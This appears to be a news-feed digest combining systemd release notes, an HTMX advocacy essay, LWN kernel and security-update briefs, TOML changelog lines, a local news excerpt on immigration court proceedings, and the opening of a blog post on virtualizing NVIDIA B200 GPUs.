for XBOOTLDR partitions, similar to how it already does this for the
ESP. This is done for security, since both the ESP and XBOOTLDR must
be directly firmware-accessible and thus cannot by protected by
cryptographic means. Thus it is essential to not mount arbitrarily
complex file systems on them. This restriction only applies if
automatic dissection is used. If other file system types shall be
used for XBOOTLDR (not recommended) this can be achieved via explicit
/etc/fstab entries.
* systemd-machined will now expose "hidden" disk images as read-only by
default (hidden images are those whose name begins with a dot). They
were already used to retain a pristine copy of the downloaded image,
while modifications were made to a 2nd, local writable copy of the
image. Hence, effectively they were read-only already, and this is
now official.
* The LUKS volume label string set by systemd-repart no longer defaults
to the literal same as the partition and file system label, but is
prefixed with "luks-". This is done so that on LUKS enabled images a
conflict between /dev/disk/by-label/ symlinks is removed, as this
symlink is generated both for file system and LUKS superblock
labels. There's a new VolumeLabel= setting for partitions that can be
used to explicitly choose a LUKS superblock label, which can be used
to explicitly revert to the old naming, if required.
Service manager/PID1:
* The service manager's Varlink IPC has been extended considerably. It
now exposes service execution settings and more. Its Unit.List() call
now can filter by cgroup or invocation ID.
* The service manager now exposes Reload() and Reexecute() Varlink IPC
calls, mirroring the calls of the same name accessible via D-Bus.
* The $LISTEN_FDS protocol has been extended to support pidfd inode
IDs. The $LISTEN_PID environment variable is now augmented with a new
$LISTEN_PIDFDID environment variable which contains the inode ID of
the pidfd of the indicated process. This removes any ambiguity
regarding PID recycling: a process which verified that $LISTEN_PID
points to its own PID can now also verify the pidfd inode ID, which
does not recycle IDs.
* The log message made when a service exits will now show the
wallclock time the service took in addition to the previously shown
CPU time.
* A new pair of properties OOMKills and ManagedOOMKills are now exposed
on service units (and other unit types that spawn processes) that
count the number of process kills made by the kernel or systemd-oomd.
* The service manager gained support for a new
RootDirectoryFileDescriptor= property when creating transient service
units. It is similar to RootDirectory= but takes a file descriptor
rather than a path to the new root directory to use.
* The service manager now supports a new UserNamespacePath= setting
which mirrors the existing IPCNamespacePath= and
NetworkNamespacePath= options, but applies to Linux user namespaces.
* The service manager gained a new ExecReloadPost= setting to configure
commands to execute after reloading of the configuration of the
service has completed.
* Service manager job activation transactions now get a per-system
unique 64-bit numeric ID assigned. This ID is logged as an additional
log field for in messages related to the transaction.
* The service manager now keeps track of transactions with ordering
cycles and exposes them in the TransactionsWithOrderingCycle D-Bus
property.
systemd-sysext/systemd-confext:
* systemd-sysext and systemd-confext now support configuration files
/etc/systemd/systemd-sysext.conf and /etc/systemd/systemd-confext.conf,
which can be used to configure mutability or the image policy to
apply to DDI images.
* systemd-sysext's and systemd-confext's --mutable= switch now accepts
a new value "help" for listing available mutability modes.
* systemd-sysext now supports configuring additional overlayfs mount
settings via the $SYSTEMD_SYSEXT_OVERLAYFS_MOUNT_OPTIONS environment
variable. Similarly systemd-confext now supports
$SYSTEMD_CONFEXT_OVERLAYFS_MOUNT_OPTIONS.
systemd-vmspawn/systemd-nspawn:
* systemd-vmspawn will now initialize the "serial" fields of block
devices attached to VMs to the filename of the file backing them on
the host. This makes it very easy to reference the right media in
case many block devices from files are attached to the same VM via
the /dev/disk/by-id/… links in the VM.
* systemd-nspawn's .nspawn file gained support for a new NamespacePath=
setting in the [Network] section which takes a path to a network
namespace inode, and which ensures the container is run inside that
when booted. (This was previously only available via a command line
switch.)
* systemd-vmspawn gained two new switches
--bind-user=/--bind-user-shell= which mirror the switches of the same
name in systemd-nspawn, and allow sharing a user account from the host
inside the VM in a simple one-step operation.
* systemd-vmspawn and systemd-nspawn gained a new --bind-user-group=
switch to add a user bound via --bind-user= to the specified group
(useful in particular for the 'wheel' or 'empower' groups).
* systemd-vmspawn now configures RSA4096 support in the vTPM, if swtpm
supports it.
* systemd-vmspawn now enables qemu guest agent via the
org.qemu.guest_agent.0 protocol when started with --console=gui.
systemd-repart:
* repart.d/ drop-ins gained support for a new TPM2PCRs= setting, which
can be used to configure the set of TPM2 PCRs to bind disk encryption
to, in case TPM2-bound encryption is used. This was previously only
settable via the systemd-repart command line. Similarly, KeyFile= has
been added to configure a binary LUKS key file to use.
* systemd-repart's functionality is now accessible via Varlink IPC.
* systemd-repart may now be invoked with a device node path specified
as "-". Instead of operating on a block device this will just
determine the minimum block device size required to apply the defined
partitions and exit.
* systemd-repart gained two new switches --defer-partitions-empty=yes
and --defer-partitions-factory-reset=yes which are similar to
--defer-partitions= but instead of expecting a list of partitions to
defer will defer all partitions marked via Format=empty or
FactoryReset=yes. This functionality is useful for installers, as
partitions marked empty or marked for factory reset should typically
be left out at install time, but not on first boot.
* The Subvolumes= values in repart.d/ drop-ins may now be suffixed with
:nodatacow, in order to create subvolumes with data Copy-on-Write
disabled.
systemd-udevd:
* systemd-udevd rules gained support for OPTIONS="dump-json" to dump
the current event status in JSON format. This generates output
similar to "udevadm test --json=short".
* The net_id builtin for systemd-udevd now can generate predictable
interface names for Wifi devices on DeviceTree systems.
* systemd-udevd and systemd-repart will now reread partition tables on
block devices in a more graceful, incremental fashion. Specifically,
they no longer use the kernel BLKRRPART ioctl() which removes all
in-memory partition objects loaded into the kernel and then recreates
them as new objects. Instead they will use the BLKPG ioctl() to make
minimal changes, and individually add, remove, or grow modified
partitions, avoiding removal/re-adding where the partitions were left
unmodified on disk. This should greatly improve behaviour on systems
that make modifications to partition tables on disk while using them.
* A new udev property ID_BLOCK_SUBSYSTEM is now exposed on block devices
reporting a short identifier for the subsystem a block device belongs
to. This only applies to block devices not connected to a regular bus,
i.e. virtual block devices such as loopback, DM, MD, or zram.
* systemd-udevd will now generate /dev/gpio/by-id/… symlinks for GPIO
devices.
systemd-homed/homectl:
* homectl's --recovery-key= option may now be used with the "update"
command to add recovery keys to existing user accounts. Previously,
recovery keys could only be configured during initial user creation.
* Two new --prompt-shell= and --prompt-groups= options have been added
to homectl to control whether to query the user interactively for a
login shell and supplementary groups memberships when interactive
firstboot operation is requested. The invocation in
systemd-homed-firstboot.service now turns both off by default.
systemd-boot/systemd-stub:
* systemd-boot now supports log levels. The level may be set via
log-level= in loader.conf and via the SMBIOS Type 11 field
'io.systemd.boot.loglevel='.
* systemd-boot's loader.conf file gained support for configuring the
SecureBoot key enrollment time-out via
secure-boot-enroll-timeout-sec=.
* Boot Loader Specification Type #1 entries now support a "profile"
field which may be used to explicitly select a profile in
multi-profile UKIs invoked via the "uki" field.
sd-varlink/varlinkctl:
* sd-varlink's sd_varlink_set_relative_timeout() call will now reset
the timeout to the default if 0 is passed.
* sd-varlink's sd_varlink_server_new() call learned two new flags
SD_VARLINK_SERVER_HANDLE_SIGTERM + SD_VARLINK_SERVER_HANDLE_SIGINT,
which are honoured by sd_varlink_server_loop_auto() and will cause it
to exit processing cleanly once SIGTERM/SIGINT are received.
* varlinkctl in --more mode will now send a READY=1 sd_notify() message
once it receives the first reply. This is useful for tools or scripts
that wrap it (and implement the $NOTIFY_SOCKET protocol) to know when
a first confirmation of success is received.
* sd-varlink gained a new sd_varlink_is_connected() call which reports
whether a Varlink connection is currently connected.
Shared library dependencies:
* Linux audit support is now implemented via dlopen() rather than
regular dynamic library linking. This means the dependency is now
weak, which is useful to reduce footprint inside of containers and
such, where Linux audit doesn't really work anyway.
* Similarly PAM support is now implemented via dlopen() too (except for
the PAM modules pam_systemd + pam_systemd_home + pam_systemd_loadkey,
which are loaded by PAM and hence need PAM anyway to operate).
* Similarly, libacl support is now implemented via dlopen().
* Similarly, libblkid support is now implemented via dlopen().
* Similarly, libseccomp support is now implemented via dlopen().
* Similarly, libselinux support is now implemented via dlopen().
* Similarly, libmount support is now implemented via dlopen(). Note,
that libmount still must be installed in order to invoke the service
manager itself. However, libsystemd.so no longer requires it, and
neither do various ways to invoke the systemd service manager binary
short of using it to manage a system.
* systemd no longer links against libcap at all. The simple system call
wrappers and other APIs it provides have been reimplemented directly
in systemd, which reduced the codebase and the dependency tree.
systemd-machined/systemd-importd:
* systemd-machined gained support for RegisterMachineEx() +
CreateMachineEx() method calls which operate like their counterparts
without "Ex", but take a number of additional parameters, similar to
what is already supported via the equivalent functionality in the
Varlink APIs of systemd-machined. Most importantly, they support
PIDFDs instead of PIDs.
* systemd-machined may now also run in a per-user instance, in addition
to the per-system instance. systemd-vmspawn and systemd-nspawn have
been updated to register their invocations with both the calling
user's instance of systemd-machined and the system one, if
permissions allow it. machinectl now accepts --user and --system
switches that control which daemon instance to operate on.
systemd-ssh-proxy now will query both instances for the AF_VSOCK CID.
* systemd-machined implements a resolve hook now, so that the names of
local containers and VMs can be resolved locally to their respective
IP addresses.
* systemd-importd's tar extraction logic has been reimplemented based
on libarchive, replacing the previous implementation calling GNU tar.
This completes work begun earlier which already ported
systemd-importd's tar generation.
* systemd-importd now may also be run as a per-user service, in
addition to the existing per-system instance. It will place the
downloaded images in ~/.local/state/machines/ and similar
directories. importctl gained --user/--system switches to control
which instance to talk to.
systemd-firstboot:
* systemd-firstboot's and homectl's interactive boot-time interface
have been updated to show a colored bar at the top and bottom of the
screen, whose color can be configured via /etc/os-release. The bar
can be disabled via the new --chrome= switches to both tools.
* systemd-firstboot's and homectl's interactive boot-time interface
will now temporarily mute the kernel's and PID1's own console output
while running, in order to not mix the tool's own output with the
other sources. This logic can be controlled via the new
--mute-console= switches to both tools. This is implemented via a new
systemd-mute-console component (which provides a simple Varlink
interface).
* systemd-firstboot gained a new switch --prompt-keymap-auto. When
specified, the tool will interactively query the user for a keymap
when running on a real local VT console (i.e. on a user device where
the keymap would actually be respected), but not if invoked on other
TTYs (such as a serial port, hypervisor console, SSH, …), where the
keymap setting would have no effect anyway. The invocation in
systemd-firstboot.service now uses this.
systemd-creds:
* systemd-creds's Varlink IPC API now supports a new "withKey"
parameter on the Encrypt() method call, for selecting what to bind
the encryption to precisely, matching the --with-key= switch on the
command line.
* systemd-creds now allow explicit control of whether to accept
encryption with a NULL key when decrypting, via the --allow-null and
--refuse-null switches. Previously only the former existed, but null
keys were also accepted if UEFI SecureBoot was reported off. This
automatism is retained, but only if neither of the two switches are
specified. The systemd-creds Varlink IPC API learned similar
parameters on the Decrypt() call.
systemd-networkd:
* systemd-networkd's DHCP sever support gained two settings EmitDomain=
and Domain= for controlling whether leases handed out should report a
domain, and which. It also gained a per-static lease Hostname=
setting for the hostname of the client.
* systemd-networkd now exposes a Describe() method call to show network
interface properties.
* systemd-networkd now implements a resolve hook for its internal DHCP
server, so that the hostnames tracked in DHCP leases can be resolved
locally. This is now enabled by default for the DHCP server running
on the host side of local systemd-nspawn or systemd-vmspawn networks.
systemd-resolved:
* systemd-resolved gained a new Varlink IPC method call
DumpDNSConfiguration() which returns the full DNS configuration in
one reply. This is exposed by resolvectl --json=.
* systemd-resolved now allows local, privileged services to hook into
local name resolution requests. For that a new directory
/run/systemd/resolve.hook/ has been introduced. Any privileged local
service can bind an AF_UNIX Varlink socket there, and implement the
simple io.systemd.Resolve.Hook Varlink API on it. If so it will
receive a method call on it for each name resolution request, which
it can then reply to. It can reply positively, deny the request or
let the regular request handling take place.
* DNS0 has been removed from the default fallback DNS server list of
systemd-resolved, since it ceased operations.
TPM2 infrastructure:
* systemd-pcrlock no longer locks to PCR 12 by default, since its own
policy description typically ends up in there, as it is passed into a
UKI via a credential, and such credentials are measured into PCR 12.
* The TPM2 infrastructure gained support for additional PCRs
implemented via TPM2 NV Indexes in TPM2_NT_EXTEND mode. These
additional PCRs are called "NvPCRs" in our documentation (even though
they are very much volatile, much like the value of TPM2_NT_EXTEND NV
indexes, from which we inherit the confusing nomenclature). By
introducing NvPCRs the scarcity of PCRs is addressed, which allows us
to measure more resources later without affecting the definition and
current use of the scarce regular PCRs. Note that NvPCRs have
different semantics than PCRs: they are not available pre-userspace
(i.e. initrd userspace creates them and initializes them), including
in the pre-kernel firmware world; moreover, they require an explicit
"anchor" initialization of a privileged per-system secret (in order
to prevent attackers from removing/recreating the backing NV indexes
to reset them). This makes them predictable only if the result of the
anchor measurement is known ahead of time, which will differ on each
installed system. Initialization of defined NvPCRs is done in
systemd-tpm2-setup.service in the initrd. Information about the
initialization of NvPCRs is measured into PCR 9, and finalized by a
separator measurement. The NV index base handle is configurable at
build time via the "tpm2-nvpcr-base" meson setting. It currently
defaults to a value the TCG has shown intent to assign to Linux, but
this has not officially been done yet. systemd-pcrextend and its
Varlink APIs have been extended to optionally measure into an NvPCR
instead of a classic PCR.
* A new service systemd-pcrproduct.service is added which is similar to
systemd-pcrmachine.service but instead of the machine ID
(i.e. /etc/machined-id) measures the product ID (as reported by SMBIOS
or Devicetree). It uses a new NvPCR called "hardware" for this.
* systemd-pcrlock has been updated to generate CEL event log data
covering NvPCRs too.
systemd-analyze:
* systemd-analyze gained a new verb "dlopen-metadata" which can show
the dlopen() weak dependency metadata of an ELF binary that declares
that.
* A new verb "nvpcrs" has been added to systemd-analyze, which lists
NvPCRs with their names and values, similar to the existing "pcrs"
operation which does the same for classic PCRs.
systemd-run/run0:
* run0 gained a new --empower switch. It will invoke a new session with
elevated privileges – without switching to the root user.
Specifically, it sets the full ambient capabilities mask (including
CAP_SYS_ADMIN), which ensures that privileged system calls will
typically be permitted. Moreover, it adds the session processes to
the new "empower" system group, which is respected by polkit and
allows privileged access to most polkit actions. This provides a much
less invasive way to acquire privileges, as it will not change $HOME
or the UID and hence risk creation of files owned by the wrong UID in
the user's home. (Note that --empower might not work in all cases, as
many programs still do access checks purely based on the UID, without
Linux process capabilities or polkit policies having any effect on
them.)
* systemd-run gained support for --root-directory= to invoke the service
in the specified root directory. It also gained --same-root-dir (with
a short switch -R) for invoking the new service in the same root
directory as the caller's. --same-root-dir has also been added to run0.
sd-event:
* sd-event's sd_event_add_child() and sd_event_add_child_pidfd() calls
now support the WNOWAIT flag which tells sd-event to not reap the
child process.
* sd-event gained two new calls sd_event_set_exit_on_idle() and
sd_event_get_exit_on_idle(), which enable automatic exit from the
event loop if no enabled (non-exit) event sources remain.
Other:
* User records gained a new UUID field, and the userdbctl tool gained
the ability to search for user records by UUID, via the new --uuid=
switch. The userdb Varlink API has been extended to allow server-side
searches for UUIDs.
* systemd-sysctl gained a new --inline switch, similar to the switch of
the same name systemd-sysusers already supports.
* systemd-cryptsetup has been updated to understand a new
tpm2-measure-keyslot-nvpcr= option which takes an NvPCR name to
measure information about the used LUKS keyslot into.
systemd-gpt-auto-generator now uses this for a new "cryptsetup"
NvPCR.
* systemd will now ignore configuration file drop-ins suffixed with
".ignore" in most places, similar to how it already ignores files
with suffixes such as ".rpmsave". Unlike those suffixes, ".ignore" is
package manager agnostic.
* systemd-modules-load will now load configured kernel modules in
parallel.
* systemd-integrity-setup now supports HMAC-SHA256, PHMAC-SHA256,
PHMAC-SHA512.
* systemd-stdio-bridge gained a new --quiet option.
* systemd-mountfsd's MountImage() call gained support for explicitly
controlling whether to share dm-verity volumes between images that
have the same root hashes. It also learned support for setting up
bare file system images with separate Verity data files and
signatures.
* journalctl learned a new short switch "-W" for the existing long
switch "--no-hostname".
* system-alloc-{uid,gid}-min are now exported in systemd.pc.
* Incomplete support for musl libc is now available by setting the
"libc" meson option to "musl". Note that systemd compiled with musl
has various limitations: since NSS or equivalent functionality is not
available, nss-systemd, nss-resolve, DynamicUser=, systemd-homed,
systemd-userdbd, the foreign UID ID, unprivileged systemd-nspawn,
systemd-nsresourced, and so on will not work. Also, the usual memory
pressure behaviour of long-running systemd services has no effect on
musl. We also implemented a bunch of shims and workarounds to
support compiling and running with musl. Caveat emptor.
This support for musl is provided without a promise of continued
support in future releases. We'll make the decision based on the
amount of work required to maintain the compatibility layer in
systemd, how many musl-specific bugs are reported, and feedback on
the desirability of this effort provided by users and distributions.
Contributors
Contributions from: 0x06, Abílio Costa, Alan Brady, Alberto Planas,
Aleksandr Mezin, Alexandru Tocar, Alexis-Emmanuel Haeringer,
Allison Karlitskaya, Andreas Schneider, Andrew Halaney,
Anton Tiurin, Antonio Alvarez Feijoo, Antonio Álvarez Feijoo,
Arian van Putten, Armin Brauns, Armin Wolf, Bastian Almendras,
Charlie Le, Chen Qi, Chris Down, Christian Hesse,
Christoph Anton Mitterer, Colin Walters, Craig McLure,
Daan De Meyer, Daniel Brackenbury, Daniel Foster, Daniel Hast,
Daniel Rusek, Danilo Spinella, David Santamaría Rogado,
David Tardon, Dimitri John Ledkov, Dr. David Alan Gilbert,
Duy Nguyen Van, Emanuele Giuseppe Esposito, Emil Renner Berthing,
Eric Curtin, Erin Shepherd, Evgeny Vereshchagin,
Fco. Javier F. Serrador, Felix Pehla, Fletcher Woodruff, Florian,
Francesco Valla, Franck Bui, Frantisek Sumsal, Gero Schwäricke,
Goffredo Baroncelli, Govind Venugopal, Guido Günther, Haiyue Wang,
Hans de Goede, Henri Aunin, Igor Opaniuk, Ingo Franzki, Itxaka,
Ivan Kruglov, Jelle van der Waa, Jeremy Kerr, Jesse Guo,
Jim Spentzos, Joshua Krusell, João Rodrigues, Justin Kromlinger,
Jörg Behrmann, Kai Lueke, Kai Wohlfahrt, Le_Futuriste,
Lennart Poettering, Luca Boccassi, Lucas Adriano Salles,
Lukáš Nykrýn, Lukáš Zaoral, Managor, Mantas Mikulėnas,
Marc-Antoine Riou, Marcel Leismann, Marcos Alano, Marien Zwart,
Markus Boehme, Martin Hundebøll, Martin Srebotnjak, Masanari Iida,
Matteo Croce, Maximilian Bosch, Michal Sekletár, Mike Gilbert,
Mike Yuan, Miroslav Lichvar, Moisticules, Morgan, Natalie Vock,
Nick Labich, Nick Rosbrook, Nils K, Osama Abdelkader, Oğuz Ersen,
Pascal Bachor, Pasquale van Heumen, Pavel Borecki, Peter Hutterer,
Philip Withnall, Pranay Pawar, Priit Jõerüüt, Quentin Deslandes,
QuickSwift315490, Rafael Fontenelle, Rebecca Cran, Ricardo Salveti,
Ronan Pigott, Ryan Brue, Sebastian Gross, Septatrix, Simon Barth,
Stephanie Wilde-Hobbs, Taylan Kammer, Temuri Doghonadze,
Thomas Blume, Thomas Mühlbacher, Tobias Heider, Vivian Wang,
Xarblu, Yu Watanabe, Zbigniew Jędrzejewski-Szmek, anthisfan, cvlc12,
dgengtek, dramforever, gvenugo3, helpvisa, huyubiao, jouyouyun, jsks,
kanitha chim, lumingzh, n0099, ners, nkraetzschmar, nl6720, q66,
theSillywhat, val4oss, 雪叶
— Edinburgh, 2025/12/17
A measured-yet-opinionated plea from someone who's tired of watching you suffer
Look. I'm not going to call you a
fucking moron
every other sentence. That's been done. It's a whole genre now. And honestly? HTMX doesn't need me to scream at you to make its point.
The sweary web manifesto thing is fun—I've enjoyed reading them—but let's be real: yelling "
JUST USE HTML
" or "
JUST FUCKING USE REACT
" hasn't actually changed anyone's stack. People nod, chuckle, and then go right back to fighting their raw JS or their webpack config.
1
So I'm going to try something different. I'll still swear (I'm not a fucking saint), but I'm also going to
show you something
, in the course of imploring you, for your own sanity and happiness, to at least please just
try
htmx.
The False Choice
Right now, the shouters are offering you two options:
Option A: "Just use HTML!"
And they're not wrong. HTML is shockingly capable. Forms work. Links work. The
<dialog>
element exists now. The web was built on this stuff and it's been chugging along since Tim Berners-Lee had hair. And a little
tasteful
CSS can go
a long motherfucking way
.
But sometimes—and here's where it gets uncomfortable—you actually
do
need a button that updates part of a page without reloading the whole damn thing. You
do
need a search box that shows results as you type. You
do
need interactivity.
So you turn to:
Option B: React (or Vue, or Svelte, or Angular if you're being punished for something).
And suddenly you've got:
A
package.json
with 847 dependencies
A build step that takes 45 seconds (if the CI gods are merciful)
State management debates polluting your pull requests
Junior devs losing their minds over why
useEffect
runs twice
A bundle size that would make a 56k modem weep
For what? A to-do list? A contact form? A dashboard that displays some numbers from a database?
This is the false choice: raw HTML's limitations
or
JavaScript framework purgatory.
There's a third option. I'm begging you, please just try it.
HTMX: The Middle Path
What if I told you:
Any HTML element
can make an HTTP request
The server just returns
HTML
(not JSON, actual HTML)
That HTML gets
swapped into the page
wherever you want
You write
zero JavaScript
The whole library is
~14kb gzipped
That's HTMX. That's literally the whole thing.
Here's a button that makes a POST request and replaces itself with the response:
<button hx-post="/clicked" hx-swap="outerHTML">
Click me
</button>
When you click it, HTMX POSTs to
/clicked
, and whatever HTML the server returns replaces the button. No
fetch()
. No
setState()
. No
npm install
. No fucking webpack config.
The server just returns HTML. Like it's 2004, except your users have fast internet and your server can actually handle it. It's the
hypermedia architecture
the entire freaking web was designed for, but with modern conveniences.
Don't Believe Me? Click Things.
This page uses HTMX. These demos actually work.
Demo 1: Click a Button
This button makes a POST request and swaps in the response:
Demo 2: Load More Content
This button fetches additional content and appends it below:
Here's some initial content.
Demo 3: Live Search
Type something—results update as you type (debounced, of course):
Results will appear here...
That's HTMX.
I didn't write JavaScript to make those work. I wrote HTML attributes. The "server" (mocked client-side for this demo, but the htmx code is real) returns HTML fragments, and HTMX swaps them in. The behavior is right there in the markup—you don't have to hunt through component files and state management code to understand what a button does. HTMX folks call this
"Locality of Behavior"
and once you have it, you'll miss it everywhere else.
The Numbers
Anecdotes are nice. Data is better.
A company called
Contexte
rebuilt their production SaaS app from React to Django templates with HTMX. Here's what happened:
67%
less code
(21,500 → 7,200 lines)
96%
fewer JS dependencies
(255 → 9 packages)
88%
faster builds
(40s → 5s)
50-60%
faster page loads
(2-6s → 1-2s)
They deleted two-thirds of their codebase and the app got
better
. Every developer became "full-stack" because there wasn't a separate frontend to specialize in anymore.
Now, they note this was a content-focused app and not every project will see these exact numbers. Fair. But even if you got
half
these improvements, wouldn't that be worth a weekend of experimentation?
For the Skeptics
"But what about complex client-side state management?"
You probably don't have complex client-side state. You have forms. You have lists. You have things that show up when you click other things. HTMX handles all of that.
If you're building Google Docs, sure, you need complex state management. But you're not building Google Docs. You're building a CRUD app that's convinced it's Google Docs.
"But the React ecosystem!"
The ecosystem is why your
node_modules
folder is 2GB. The ecosystem is why there are 14 ways to style a component and they all have tradeoffs. The ecosystem is why "which state management library" is somehow still a debate.
HTMX's ecosystem is: your server-side language of choice. That's it. That's the ecosystem.
"But SPAs feel faster!"
After the user downloads 2MB of JavaScript, waits for it to parse, waits for it to execute, waits for it to hydrate, waits for it to fetch data, waits for it to render... yes, then subsequent navigations feel snappy. Congratulations.
HTMX pages load fast the
first
time because you're not bootstrapping an application runtime. And subsequent requests are fast because you're only swapping the parts that changed.
"But I need [specific React feature]!"
Maybe you do. I'm not saying React is never the answer. I'm saying it's the answer to about 10% of the problems it's used for, and the costs of reaching for it reflexively are staggering.
Most teams don't fail because they picked the wrong framework. They fail because they picked
too much
framework. HTMX is a bet on simplicity, and simplicity tends to win over time.
Heavy client-side computation
(video editors, CAD tools)
Offline-first applications
(though you can combine approaches)
Genuinely complex UI state
(not "my form has validation" complex—actually complex)
But be honest with yourself: is that what you're building?
Or are you building another dashboard, another admin panel, another e-commerce site, another blog, another SaaS app that's fundamentally just forms and tables and lists? Be honest. I won't tell anyone. We all have to pay the bills.
For that stuff, HTMX is embarrassingly good. Like, "why did we make it so complicated" good. Like, "oh god, we wasted so much time" good.
So Just Try It
You've tried React. You've tried Vue. You've tried Angular and regretted it. You've tried whatever meta-framework is trending on Hacker News this week.
Just try HTMX.
One weekend. Pick a side project. Pick that internal tool nobody cares about. Pick the thing you've been meaning to rebuild anyway.
Add one
<script>
tag. Write one
hx-get
attribute. Watch what happens.
If you hate it, you've lost a weekend. But you won't hate it. You'll wonder why you ever thought web development had to be so fucking complicated.
1
Honor obliges me to admit this is not literally true.
bettermotherfuckingwebsite.com
is a fucking pedagogical masterpiece and reshaped how I built my own site. But let's not spoil the bit...
↩
Three stable kernels for Thursday
Linux Weekly News
lwn.net
2025-12-18 14:18:48
Greg Kroah-Hartman has announced the release of the 6.18.2, 6.17.13, and 6.12.63 stable kernels. As always, each
contains important fixes throughout the tree. He notes that
6.17.13 is the last release of the 6.17.y kernel; users are
advised to move to the 6.18.y kernel branch.
...
Greg Kroah-Hartman has announced the release of the
6.18.2
,
6.17.13
, and
6.12.63
stable kernels. As always, each
contains important fixes throughout the tree. He notes that
6.17.13 is the last release of the 6.17.y kernel; users are
advised to move to the 6.18.y kernel branch.
Clarify where and how dotted keys define tables (
#859
).
Clarify newline normalization in multi-line literal strings (
#842
).
Clarify sub-millisecond precision is allowed (
#805
).
Clarify that parsers are free to support any int or float size (
#1058
).
Security updates for Thursday
Linux Weekly News
lwn.net
2025-12-18 14:07:32
Security updates have been issued by AlmaLinux (kernel, keylime, mysql:8.4, and tomcat), Debian (c-ares and webkit2gtk), Fedora (brotli, cups, golang-github-facebook-time, nebula, NetworkManager, perl-Alien-Brotli, python-django4.2, python-django5, and vips), Red Hat (binutils, buildah, curl, go-too...
This week's episode of the Hell Gate Podcast arrives tomorrow. Make sure you never miss an episode by subscribing
here
, or wherever you get your podcasts.
Every weekday, immigrants walk the halls of 26 Federal Plaza,
often past federal agents waiting to arrest people seemingly at random
, to get in front of an immigration judge and have their day in court. Usually,
even these days
, the court proceedings themselves are fairly standard—setting up future hearing dates to go over their asylum applications, seeing if an immigrant has found a lawyer to help them with their case. The time in court is not the stressful part—it's escaping the federal agents hanging out beyond the courtroom doors once the hearing is over.
But starting last Thursday, many asylum seekers in immigration courtrooms in Lower Manhattan began having their routine hearings turned completely sideways, according to immigration attorneys. Instead of Department of Homeland Security lawyers arguing against their asylum claims, they were instead telling judges that the asylum hearings themselves were totally irrelevant, because DHS was now moving to deport asylum seekers to third countries like Uganda, Ghana, Eswatini, or El Salvador, and directing them to seek asylum there instead.
"All of a sudden, in every single case, the DHS attorneys all at once began filing motions to have asylum seekers sent to countries they have no connection to and often don't even speak the language of. It was unnerving to say the least," said one immigration attorney who has been witnessing that scene play out in Lower Manhattan since last week. (He asked not to be named because he is worried about possible repercussions from the federal government for his clients.)
EuroGPT Enterprise is open source, runs in Europe, and keeps your data private.
Try it now
December 15, 2025 · 12 min read
Benjamin Satzger
Principal Software Engineer
We recently enabled GPU VMs on NVIDIA’s B200 HGX machines. These are impressive machines, but they are also surprisingly trickier to virtualize than the H100s. So we sifted through NVIDIA manual pages, Linux forums, hypervisor docs and we made virtualization work. It wasn’t like AWS or Azure was going to share how to do this, so we documented our findings.
This blog post might be interesting if you’d like to learn more about how NVIDIA GPUs are interconnected at the hardware level, the different virtualization models they support, or the software stack from the cards all the way up to the guest OS. If you have a few spare B200 HGX machines lying around, you’ll be able to run GPU VMs on them by the end - all with open source.
HGX B200 Hardware Overview
HGX is NVIDIA’s server-side reference platform for dense GPU compute. Instead of using PCIe cards connected through the host’s PCIe bus, HGX systems use SXM modules - GPUs mounted directly to a shared baseboard. NVIDIA’s earlier generation GPUs like Hopper came in both SXM and PCIe versions, but the B200 ships only with the SXM version.
Also, even when H100 GPUs use SXM modules, their HGX baseboard layouts look different than the B200s.
Within an HGX system, GPUs communicate through NVLink, which provides high-bandwidth GPU-to-GPU connectivity. NVSwitch modules merge these connections into a uniform all-to-all fabric, so every GPU can reach every other GPU with consistent bandwidth and latency. This creates a tightly integrated multi-GPU module rather than a collection of independent devices.
In short, the B200 HGX platform’s uniform, high-bandwidth architecture is excellent for performance - but less friendly to virtualization than discrete PCIe GPUs.
Three Virtualization Models
Because the B200’s GPUs operate as a tightly interconnected NVLink/NVSwitch fabric rather than as independent PCIe devices, only certain virtualization models are practical on HGX systems. A key component of this is NVIDIA Fabric Manager, the service responsible for bringing up the NVLink/NVSwitch fabric, programming routing tables, and enforcing isolation when GPUs are partitioned.
Full Passthrough Mode
In Full Passthrough Mode, a VM receives direct access to the GPUs it is assigned. For multi-GPU configurations, the VM also takes ownership of the associated NVSwitch fabric, running both the NVIDIA driver and Fabric Manager inside the guest. On an HGX B200 system, this results in two configurations:
Single 8-GPU VM: Pass all 8 GPUs plus the NVSwitches to one VM. The guest owns the entire HGX complex and runs Fabric Manager, with full NVLink connectivity between all GPUs.
Multiple 1-GPU VMs: Disable NVLink for the GPU(s) and pass through a single GPU per VM. Each GPU then appears as an isolated PCIe-like device with no NVSwitch participation and no NVLink peer-to-peer traffic. 
Shared NVSwitch Multitenancy Mode
GPUs are grouped into partitions. A partition acts like an isolated NVSwitch island. Tenants can receive 1, 2, 4, or 8 GPUs. GPUs inside a partition retain full NVLink bandwidth, while GPUs in different partitions cannot exchange traffic. Fabric Manager manages routing and enforces isolation between partitions.
vGPU-based Multitenancy Mode
vGPU uses mediated device slicing to allow multiple VMs to share a single physical GPU. The GPU’s memory and compute resources are partitioned, and NVLink/NVSwitch are not exposed to the guest. This mode is optimized for light compute workloads rather than high-performance inference or training workloads.
Why Ubicloud Uses “Shared NVSwitch Multitenancy”
Full Passthrough Mode is too limiting because it allows only “all 8 GPUs” or “1 GPU” assignments. Meanwhile, vGPU slicing is designed for fractional-GPU workloads and is not the best fit for high-performance ML use cases. Shared NVSwitch Multitenancy Mode provides the flexibility we need: it supports 1-, 2-, 4-, and 8-GPU VMs while preserving full GPU memory capacity and NVLink bandwidth within each VM.
With this context in place, the following sections describe how to run GPU VMs on the B200 using Shared NVSwitch Multitenancy Mode.
Preparing the Host for Passthrough
While the B200 GPUs are SXM modules, the Linux kernel still exposes them as PCIe devices. The procedure for preparing them for passthrough is similar: detach the GPUs from the host’s NVIDIA driver and bind them to the vfio-pci driver so that a hypervisor can assign them to a VM.
You can inspect the B200 GPUs via PCI ID 10de:2901:
The
10de
vendor ID identifies NVIDIA, and
2901
corresponds specifically to the B200. You can consult
Supported NVIDIA GPU Products
for a comprehensive list of NVIDIA GPUs and their corresponding device IDs.
Switching Drivers On-the-Fly
During development, it’s common to switch between using the GPUs locally on the host and passing them through to a guest. The nvidia driver lets the host OS use the GPU normally, while vfio-pci isolates the GPU so a VM can control it. When a GPU is bound to vfio-pci, host tools like nvidia-smi won’t work. So switching drivers lets you alternate between host-side development and VM passthrough testing.
You can dynamically rebind the GPUs between the
nvidia
and
vfio-pci
drivers using their PCI bus addresses:
